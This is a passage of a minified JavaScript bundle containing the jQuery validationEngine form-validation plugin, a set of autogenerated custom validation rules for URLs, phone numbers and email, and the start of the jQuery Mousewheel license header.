classGroup="["+options.validateAttribute+"*="+rules[i+1]+"]";options.firstOfGroup=form.find(classGroup).eq(0);options.secondOfGroup=form.find(classGroup).eq(1);if(options.firstOfGroup[0].value||options.secondOfGroup[0].value)errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._dateTimeRange);if(errorMsg)required=true;options.showArrow=false;break;case"maxCheckbox":field=$(form.find("input[name='"+fieldName+"']"));errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._maxCheckbox);break;case"minCheckbox":field=$(form.find("input[name='"+fieldName+"']"));errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._minCheckbox);break;case"equals":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._equals);break;case"funcCall":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._funcCall);break;case"creditCard":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._creditCard);break;case"condRequired":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._condRequired);if(errorMsg!==undefined)required=true;break;default:};var end_validation=false;if(typeof errorMsg=="object")switch(errorMsg.status){case"_break":end_validation=true;break;case"_error":errorMsg=errorMsg.message;break;case"_error_no_prompt":return true;break;default:break};if(end_validation)break;if(typeof errorMsg=='string'){promptText+=errorMsg+"<br/>";options.isError=true;field_errors++}};if(!required&&!(field.val())&&field.val().length<1)options.isError=false;var fieldType=field.prop("type"),positionType=field.data("promptPosition")||options.promptPosition;if((fieldType=="radio"||fieldType=="checkbox")&&form.find("input[name='"+fieldName+"']").size()>1){if(positionType==='inline'){field=$(form.find("input[name='"+fieldName+"'][type!=hidden]:last"))}else field=$(form.find("input[name='"+fieldName+"'][type!=hidden]:first"));options.showArrow=false};if(field.is(":hidden")&&options.prettySelect)field=form.find("#"+options.usePrefix+methods._jqSelector(field.attr('id'))+options.useSuffix);if(options.isError&&options.showPrompts){methods._showPrompt(field,promptText,promptType,false,options)}else if(!isAjaxValidator)methods._closePrompt(field);if(!isAjaxValidator)field.trigger("jqv.field.result",[field,options.isError,promptText]);var errindex=$.inArray(field[0],options.InvalidFields);if(errindex==-1){if(options.isError)options.InvalidFields.push(field[0])}else if(!options.isError)options.InvalidFields.splice(errindex,1);methods._handleStatusCssClasses(field,options);if(options.isError&&options.onFieldFailure)options.onFieldFailure(field);if(!options.isError&&options.onFieldSuccess)options.onFieldSuccess(field);return options.isError},_handleStatusCssClasses:function(field,options){if(options.addSuccessCssClassToField)field.removeClass(options.addSuccessCssClassToField);if(options.addFailureCssClassToField)field.removeClass(options.addFailureCssClassToField);if(options.addSuccessCssClassToField&&!options.isError)field.addClass(options.addSuccessCssClassToField);if(options.addFailureCssClassToField&&options.isError)field.addClass(options.addFailureCssClassToField)},_getErrorMessage:function(form,field,rule,rules,i,options,originalValidationMethod){var rule_index=jQuery.inArray(rule,rules);if(rule==="custom"||rule==="funcCall"){var custom_validation_type=rules[rule_index+1];rule=rule+"["+custom_validation_type+"]";delete(rules[rule_index])};var alteredRule=rule,element_classes=(field.attr("data-validation-engine"))?field.attr("data-validation-engine"):field.attr("class"),element_classes_array=element_classes.split(" "),errorMsg;if(rule=="future"||rule=="past"||rule=="maxCheckbox"||rule=="minCheckbox"){errorMsg=originalValidationMethod(form,field,rules,i,options)}else errorMsg=originalValidationMethod(field,rules,i,options);if(errorMsg!=undefined){var custom_message=methods._getCustomErrorMessage($(field),element_classes_array,alteredRule,options);if(custom_message)errorMsg=custom_message};return errorMsg},_getCustomErrorMessage:function(field,classes,rule,options){var custom_message=false,validityProp=/^custom\[.*\]$/.test(rule)?methods._validityProp["custom"]:methods._validityProp[rule];if(validityProp!=undefined){custom_message=field.attr("data-errormessage-"+validityProp);if(custom_message!=undefined)return custom_message};custom_message=field.attr("data-errormessage");if(custom_message!=undefined)return custom_message;var id='#'+field.attr("id");if(typeof options.custom_error_messages[id]!="undefined"&&typeof options.custom_error_messages[id][rule]!="undefined"){custom_message=options.custom_error_messages[id][rule]['message']}else if(classes.length>0)for(var i=0;i<classes.length&&classes.length>0;i++){var element_class="."+classes[i];if(typeof options.custom_error_messages[element_class]!="undefined"&&typeof options.custom_error_messages[element_class][rule]!="undefined"){custom_message=options.custom_error_messages[element_class][rule]['message'];break}};if(!custom_message&&typeof options.custom_error_messages[rule]!="undefined"&&typeof options.custom_error_messages[rule]['message']!="undefined")custom_message=options.custom_error_messages[rule]['message'];return custom_message},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(field,rules,i,options,condRequired){switch(field.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:var field_val=$.trim(field.val()),dv_placeholder=$.trim(field.attr("data-validation-placeholder"));if((!field_val)||(dv_placeholder&&field_val==dv_placeholder))return options.allrules[rules[i]].alertText;break;case"radio":case"checkbox":if(condRequired){if(!field.prop('checked'))return options.allrules[rules[i]].alertTextCheckboxMultiple;break};var form=field.closest("form, .validationEngineContainer"),name=field.attr("name");if(form.find("input[name='"+name+"']:checked").size()==0)if(form.find("input[name='"+name+"']:visible").size()==1){return options.allrules[rules[i]].alertTextCheckboxe}else return options.allrules[rules[i]].alertTextCheckboxMultiple;break}},_groupRequired:function(field,rules,i,options){var classGroup="["+options.validateAttribute+"*="+rules[i+1]+"]",isValid=false;field.closest("form, .validationEngineContainer").find(classGroup).each(function(){if(!methods._required($(this),rules,i,options)){isValid=true;return false}});if(!isValid)return options.allrules[rules[i]].alertText},_custom:function(field,rules,i,options){var customRule=rules[i+1],rule=options.allrules[customRule],fn;if(!rule){alert("jqv:custom rule not found - "+customRule);return};if(rule.regex){var ex=rule.regex;if(!ex){alert("jqv:custom regex not found - "+customRule);return};var pattern=new RegExp(ex);if(!pattern.test(field.val()))return options.allrules[customRule].alertText}else if(rule.func){fn=rule.func;if(typeof fn!=="function"){alert("jqv:custom parameter 'function' is no function - "+customRule);return};if(!fn(field,rules,i,options))return options.allrules[customRule].alertText}else{alert("jqv:custom type not allowed "+customRule);return}},_funcCall:function(field,rules,i,options){var functionName=rules[i+1],fn;if(functionName.indexOf('.')>-1){var namespaces=functionName.split('.'),scope=window;while(namespaces.length)scope=scope[namespaces.shift()];fn=scope}else fn=window[functionName]||options.customFunctions[functionName];if(typeof fn=='function')return fn(field,rules,i,options)},_equals:function(field,rules,i,options){var equalsField=rules[i+1];if(field.val()!=$("#"+equalsField).val())return options.allrules.equals.alertText},_maxSize:function(field,rules,i,options){var max=rules[i+1],len=field.val().length;if(len>max){var rule=options.allrules.maxSize;return rule.alertText+max+rule.alertText2}},_minSize:function(field,rules,i,options){var min=rules[i+1],len=field.val().length;if(len<min){var rule=options.allrules.minSize;return rule.alertText+min+rule.alertText2}},_min:function(field,rules,i,options){var min=parseFloat(rules[i+1]),len=parseFloat(field.val());if(len<min){var rule=options.allrules.min;if(rule.alertText2)return rule.alertText+min+rule.alertText2;return rule.alertText+min}},_max:function(field,rules,i,options){var max=parseFloat(rules[i+1]),len=parseFloat(field.val());if(len>max){var rule=options.allrules.max;if(rule.alertText2)return rule.alertText+max+rule.alertText2;return rule.alertText+max}},_past:function(form,field,rules,i,options){var p=rules[i+1],fieldAlt=$(form.find("input[name='"+p.replace(/^#+/,'')+"']")),pdate;if(p.toLowerCase()=="now"){pdate=new Date()}else if(undefined!=fieldAlt.val()){if(fieldAlt.is(":disabled"))return;pdate=methods._parseDate(fieldAlt.val())}else pdate=methods._parseDate(p);var vdate=methods._parseDate(field.val());if(vdate>pdate){var rule=options.allrules.past;if(rule.alertText2)return rule.alertText+methods._dateToString(pdate)+rule.alertText2;return rule.alertText+methods._dateToString(pdate)}},_future:function(form,field,rules,i,options){var p=rules[i+1],fieldAlt=$(form.find("input[name='"+p.replace(/^#+/,'')+"']")),pdate;if(p.toLowerCase()=="now"){pdate=new Date()}else if(undefined!=fieldAlt.val()){if(fieldAlt.is(":disabled"))return;pdate=methods._parseDate(fieldAlt.val())}else pdate=methods._parseDate(p);var vdate=methods._parseDate(field.val());if(vdate<pdate){var rule=options.allrules.future;if(rule.alertText2)return rule.alertText+methods._dateToString(pdate)+rule.alertText2;return rule.alertText+methods._dateToString(pdate)}},_isDate:function(value){var dateRegEx=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/);return dateRegEx.test(value)},_isDateTime:function(value){var dateTimeRegEx=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/);return dateTimeRegEx.test(value)},_dateCompare:function(start,end){return(new Date(start.toString())<new Date(end.toString()))},_dateRange:function(field,rules,i,options){if((!options.firstOfGroup[0].value&&options.secondOfGroup[0].value)||(options.firstOfGroup[0].value&&!options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2;if(!methods._isDate(options.firstOfGroup[0].value)||!methods._isDate(options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2;if(!methods._dateCompare(options.firstOfGroup[0].value,options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2},_dateTimeRange:function(field,rules,i,options){if((!options.firstOfGroup[0].value&&options.secondOfGroup[0].value)||(options.firstOfGroup[0].value&&!options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2;if(!methods._isDateTime(options.firstOfGroup[0].value)||!methods._isDateTime(options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2;if(!methods._dateCompare(options.firstOfGroup[0].value,options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2},_maxCheckbox:function(form,field,rules,i,options){var nbCheck=rules[i+1],groupname=field.attr("name"),groupSize=form.find("input[name='"+groupname+"']:checked").size();if(groupSize>nbCheck){options.showArrow=false;if(options.allrules.maxCheckbox.alertText2)return options.allrules.maxCheckbox.alertText+" "+nbCheck+" "+options.allrules.maxCheckbox.alertText2;return options.allrules.maxCheckbox.alertText}},_minCheckbox:function(form,field,rules,i,options){var nbCheck=rules[i+1],groupname=field.attr("name"),groupSize=form.find("input[name='"+groupname+"']:checked").size();if(groupSize<nbCheck){options.showArrow=false;return options.allrules.minCheckbox.alertText+" "+nbCheck+" "+options.allrules.minCheckbox.alertText2}},_creditCard:function(field,rules,i,options){var valid=false,cardNumber=field.val().replace(/ +/g,'').replace(/-+/g,''),numDigits=cardNumber.length;if(numDigits>=14&&numDigits<=16&&parseInt(cardNumber)>0){var sum=0,i=numDigits-1,pos=1,digit,luhn=new String();do{digit=parseInt(cardNumber.charAt(i));luhn+=(pos++%2==0)?digit*2:digit}while(--i>=0);for(i=0;i<luhn.length;i++)sum+=parseInt(luhn.charAt(i));valid=sum%10==0};if(!valid)return options.allrules.creditCard.alertText},_ajax:function(field,rules,i,options){var errorSelector=rules[i+1],rule=options.allrules[errorSelector],extraData=rule.extraData,extraDataDynamic=rule.extraDataDynamic,data={fieldId:field.attr("id"),fieldValue:field.val()};if(typeof extraData==="object"){$.extend(data,extraData)}else if(typeof extraData==="string"){var tempData=extraData.split("&");for(var i=0;i<tempData.length;i++){var values=tempData[i].split("=");if(values[0]&&values[0])data[values[0]]=values[1]}};if(extraDataDynamic){var tmpData=[],domIds=String(extraDataDynamic).split(",");for(var i=0;i<domIds.length;i++){var id=domIds[i];if($(id).length){var inputValue=field.closest("form, .validationEngineContainer").find(id).val(),keyValue=id.replace('#','')+'='+escape(inputValue);data[id.replace('#','')]=inputValue}}};if(options.eventTrigger=="field")delete(options.ajaxValidCache[field.attr("id")]);if(!options.isError&&!methods._checkAjaxFieldStatus(field.attr("id"),options)){$.ajax({type:options.ajaxFormValidationMethod,url:rule.url,cache:false,dataType:"json",data:data,field:field,rule:rule,methods:methods,options:options,beforeSend:function(){},error:function(data,transport){methods._ajaxError(data,transport)},success:function(json){var errorFieldId=json[0],errorField=$("#"+errorFieldId).eq(0);if(errorField.length==1){var status=json[1],msg=json[2];if(!status){options.ajaxValidCache[errorFieldId]=false;options.isError=true;if(msg){if(options.allrules[msg]){var txt=options.allrules[msg].alertText;if(txt)msg=txt}}else msg=rule.alertText;if(options.showPrompts)methods._showPrompt(errorField,msg,"",true,options)}else{options.ajaxValidCache[errorFieldId]=true;if(msg){if(options.allrules[msg]){var txt=options.allrules[msg].alertTextOk;if(txt)msg=txt}}else msg=rule.alertTextOk;if(options.showPrompts)if(msg){methods._showPrompt(errorField,msg,"pass",true,options)}else methods._closePrompt(errorField);if(options.eventTrigger=="submit")field.closest("form").submit()}};errorField.trigger("jqv.field.result",[errorField,options.isError,msg])}});return rule.alertTextLoad}},_ajaxError:function(data,transport){if(data.status==0&&transport==null){alert("The page is not served from a server! ajax call failed")}else if(typeof console!="undefined")console.log("Ajax error: "+data.status+" "+transport)},_dateToString:function(date){return date.getFullYear()+"-"+(date.getMonth()+1)+"-"+date.getDate()},_parseDate:function(d){var dateParts=d.split("-");if(dateParts==d)dateParts=d.split("/");if(dateParts==d){dateParts=d.split(".");return new Date(dateParts[2],(dateParts[1]-1),dateParts[0])};return new Date(dateParts[0],(dateParts[1]-1),dateParts[2])},_showPrompt:function(field,promptText,type,ajaxed,options,ajaxform){var prompt=methods._getPrompt(field);if(ajaxform)prompt=false;if($.trim(promptText))if(prompt){methods._updatePrompt(field,prompt,promptText,type,ajaxed,options)}else methods._buildPrompt(field,promptText,type,ajaxed,options)},_buildPrompt:function(field,promptText,type,ajaxed,options){var prompt=$('<div>');prompt.addClass(methods._getClassName(field.attr("id"))+"formError");prompt.addClass("parentForm"+methods._getClassName(field.closest('form, .validationEngineContainer').attr("id")));prompt.addClass("formError");switch(type){case"pass":prompt.addClass("greenPopup");break;case"load":prompt.addClass("blackPopup");break;default:};if(ajaxed)prompt.addClass("ajaxed");var promptContent=$('<div>').addClass("formErrorContent").html(promptText).appendTo(prompt),positionType=field.data("promptPosition")||options.promptPosition;if(options.showArrow){var arrow=$('<div>').addClass("formErrorArrow");if(typeof positionType=='string'){var pos=positionType.indexOf(":");if(pos!=-1)positionType=positionType.substring(0,pos)};switch(positionType){case"bottomLeft":case"bottomRight":prompt.find(".formErrorContent").before(arrow);arrow.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');break;case"topLeft":case"topRight":arrow.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>');prompt.append(arrow);break}};if(options.addPromptClass)prompt.addClass(options.addPromptClass);var requiredOverride=field.attr('data-required-class');if(requiredOverride!==undefined){prompt.addClass(requiredOverride)}else if(options.prettySelect)if($('#'+field.attr('id')).next().is('select')){var prettyOverrideClass=$('#'+field.attr('id').substr(options.usePrefix.length).substring(options.useSuffix.length)).attr('data-required-class');if(prettyOverrideClass!==undefined)prompt.addClass(prettyOverrideClass)};prompt.css({opacity:0});if(positionType==='inline'){prompt.addClass("inline");if(typeof field.attr('data-prompt-target')!=='undefined'&&$('#'+field.attr('data-prompt-target')).length>0){prompt.appendTo($('#'+field.attr('data-prompt-target')))}else field.after(prompt)}else field.before(prompt);var pos=methods._calculatePosition(field,prompt,options);prompt.css({position:positionType==='inline'?'relative':'absolute',top:pos.callerTopPosition,left:pos.callerleftPosition,marginTop:pos.marginTopSize,opacity:0}).data("callerField",field);if(options.autoHidePrompt)setTimeout(function(){prompt.animate({opacity:0},function(){prompt.closest('.formErrorOuter').remove();prompt.remove()})},options.autoHideDelay);return prompt.animate({opacity:0.87})},_updatePrompt:function(field,prompt,promptText,type,ajaxed,options,noAnimation){if(prompt){if(typeof type!=="undefined"){if(type=="pass"){prompt.addClass("greenPopup")}else prompt.removeClass("greenPopup");if(type=="load"){prompt.addClass("blackPopup")}else prompt.removeClass("blackPopup")};if(ajaxed){prompt.addClass("ajaxed")}else prompt.removeClass("ajaxed");prompt.find(".formErrorContent").html(promptText);var pos=methods._calculatePosition(field,prompt,options),css={top:pos.callerTopPosition,left:pos.callerleftPosition,marginTop:pos.marginTopSize};if(noAnimation){prompt.css(css)}else prompt.animate(css)}},_closePrompt:function(field){var prompt=methods._getPrompt(field);if(prompt)prompt.fadeTo("fast",0,function(){prompt.parent('.formErrorOuter').remove();prompt.remove()})},closePrompt:function(field){return methods._closePrompt(field)},_getPrompt:function(field){var formId=$(field).closest('form, .validationEngineContainer').attr('id'),className=methods._getClassName(field.attr("id"))+"formError",match=$("."+methods._escapeExpression(className)+'.parentForm'+formId)[0];if(match)return $(match)},_escapeExpression:function(selector){return selector.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(field){var $document=$(document),$body=$('body'),rtl=(field&&field.hasClass('rtl'))||(field&&(field.attr('dir')||'').toLowerCase()==='rtl')||$document.hasClass('rtl')||($document.attr('dir')||'').toLowerCase()==='rtl'||$body.hasClass('rtl')||($body.attr('dir')||'').toLowerCase()==='rtl';return Boolean(rtl)},_calculatePosition:function(field,promptElmt,options){var promptTopPosition,promptleftPosition,marginTopSize,fieldWidth=field.width(),fieldLeft=field.position().left,fieldTop=field.position().top,fieldHeight=field.height(),promptHeight=promptElmt.height();promptTopPosition=promptleftPosition=0;marginTopSize=-promptHeight;var positionType=field.data("promptPosition")||options.promptPosition,shift1="",shift2="",shiftX=0,shiftY=0;if(typeof positionType=='string')if(positionType.indexOf(":")!=-1){shift1=positionType.substring(positionType.indexOf(":")+1);positionType=positionType.substring(0,positionType.indexOf(":"));if(shift1.indexOf(",")!=-1){shift2=shift1.substring(shift1.indexOf(",")+1);shift1=shift1.substring(0,shift1.indexOf(","));shiftY=parseInt(shift2);if(isNaN(shiftY))shiftY=0};shiftX=parseInt(shift1);if(isNaN(shift1))shift1=0};switch(positionType){default:case"topRight":promptleftPosition+=fieldLeft+fieldWidth-30;promptTopPosition+=fieldTop;break;case"topLeft":promptTopPosition+=fieldTop;promptleftPosition+=fieldLeft;break;case"centerRight":promptTopPosition=fieldTop+4;marginTopSize=0;promptleftPosition=fieldLeft+field.outerWidth(true)+5;break;case"centerLeft":promptleftPosition=fieldLeft-(promptElmt.width()+2);promptTopPosition=fieldTop+4;marginTopSize=0;break;case"bottomLeft":promptTopPosition=fieldTop+field.height()+5;marginTopSize=0;promptleftPosition=fieldLeft;break;case"bottomRight":promptleftPosition=fieldLeft+fieldWidth-30;promptTopPosition=fieldTop+field.height()+5;marginTopSize=0;break;case"inline":promptleftPosition=0;promptTopPosition=0;marginTopSize=0};promptleftPosition+=shiftX;promptTopPosition+=shiftY;return{callerTopPosition:promptTopPosition+"px",callerleftPosition:promptleftPosition+"px",marginTopSize:marginTopSize+"px"}},_saveOptions:function(form,options){if($.validationEngineLanguage){var allRules=$.validationEngineLanguage.allRules}else $.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");$.validationEngine.defaults.allrules=allRules;var userOptions=$.extend(true,{},$.validationEngine.defaults,options);form.data('jqv',userOptions);return userOptions},_getClassName:function(className){if(className)return className.replace(/:/g,"_").replace(/\./g,"_")},_jqSelector:function(str){return str.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,'\\$1')},_condRequired:function(field,rules,i,options){var idx,dependingField;for(idx=(i+1);idx<rules.length;idx++){dependingField=jQuery("#"+rules[idx]).first();if(dependingField.length&&methods._required(dependingField,["required"],0,options,true)==undefined)return methods._required(field,["required"],0,options)}},_submitButtonClick:function(event){var button=$(this),form=button.closest('form, .validationEngineContainer');form.data("jqv_submitButton",button.attr("id"))}};$.fn.validationEngine=function(method){var form=$(this);if(!form[0])return form;if(typeof method=='string'&&method.charAt(0)!='_'&&methods[method]){if(method!="showPrompt"&&method!="hide"&&method!="hideAll")methods.init.apply(form);return methods[method].apply(form,Array.prototype.slice.call(arguments,1))}else if(typeof method=='object'||!method){methods.init.apply(form,arguments);return methods.attach.apply(form)}else $.error('Method '+method+' does not exist in jQuery.validationEngine')};$.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:true,focusFirstField:true,showPrompts:true,validateNonVisibleFields:false,promptPosition:"topRight",bindMethod:"bind",inlineAjax:false,ajaxFormValidation:false,ajaxFormValidationURL:false,ajaxFormValidationMethod:'get',onAjaxFormComplete:$.noop,onBeforeAjaxFormValidation:$.noop,onValidationComplete:false,doNotShowAllErrosOnSubmit:false,custom_error_messages:{},binded:true,showArrow:true,isError:false,maxErrorsPerField:false,ajaxValidCache:{},autoPositionUpdate:false,InvalidFields:[],onFieldSuccess:false,onFieldFailure:false,onSuccess:false,onFailure:false,validateAttribute:"class",addSuccessCssClassToField:"",addFailureCssClassToField:"",autoHidePrompt:false,autoHideDelay:1e4,fadeDuration:0.3,prettySelect:false,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:false}};$(function(){$.validationEngine.defaults.promptPosition=methods.isRTL()?'topLeft':"topRight"})})(jQuery);;
/* AUTOGENERATED: custom.validationEngine.js */
(function(a){a.validationEngineLanguage.allRules.onlySmallLetterNumberUnder={regex:/^[a-z][0-9a-z_]+$/,alertText:"* Only small letter, digits and undescore sign are allowed"};a.validationEngineLanguage.allRules.modifier={regex:/^[\-\+]{1}([0-9]+)([\.,]([0-9]+))?([%]{1})?$/,alertText:"* Wrong format"};a.validationEngineLanguage.allRules.numberWithInfinity={regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+)|\u221e)?([\.]([0-9]+))?$/,alertText:"* Wrong format"};a.validationEngineLanguage.allRules.integerWithInfinity=
  {regex:/^[\-\+]?(\d+|\u221e)$/,alertText:"* Not a valid integer"};a.validationEngineLanguage.allRules.url={regex:/^[a-z](?:[-a-z0-9\+\.])*:(?:\/\/(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:])*@)?(?:\[(?:(?:(?:[0-9a-f]{1,4}:){6}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|::(?:[0-9a-f]{1,4}:){5}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:[0-9a-f]{1,4})?::(?:[0-9a-f]{1,4}:){4}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:[0-9a-f]{1,4}:[0-9a-f]{1,4})?::(?:[0-9a-f]{1,4}:){3}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:(?:[0-9a-f]{1,4}:){0,2}[0-9a-f]{1,4})?::(?:[0-9a-f]{1,4}:){2}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:(?:[0-9a-f]{1,4}:){0,3}[0-9a-f]{1,4})?::[0-9a-f]{1,4}:(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:(?:[0-9a-f]{1,4}:){0,4}[0-9a-f]{1,4})?::(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:(?:[0-9a-f]{1,4}:){0,5}[0-9a-f]{1,4})?::[0-9a-f]{1,4}|(?:(?:[0-9a-f]{1,4}:){0,6}[0-9a-f]{1,4})?::)|v[0-9a-f]+[-a-z0-9\._~!\$&'\(\)\*\+,;=:]+)\]|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3}|(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=@])*)(?::[0-9]*)?(?:\/(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))*)*|\/(?:(?:(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))+)(?:\/(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))*)*)?|(?:(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))+)(?:\/(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))*)*|(?!(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@])))(?:\?(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@])|[\/\?])*)?$/i,
  alertText:"* Invalid URL"};a.validationEngineLanguage.allRules.phone={regex:/^([\+]?[\d]{1,3})?(?:\s*[ \(]([\d]{2,6})[ \)])?\s*([\d \.\-\/]{3,20})\s*(?:x|ext|extension|,)?\s*([\d]{1,4})?$/,alertText:"* Wrong number format"};a.validationEngineLanguage.allRules.email={func:function(field,rules,i,options){field.val(a.trim(field.val()));var customRule=rules[i+1];var rule=options.allrules[customRule];var pattern=new RegExp(rule.regex_old);return pattern.test(field.val())},regex:null,regex_old:a.validationEngineLanguage.allRules.email.regex,alertText:a.validationEngineLanguage.allRules.email.alertText}})(jQuery);;
/* AUTOGENERATED: jquery.mousewheel.min.js */
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright 2015 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
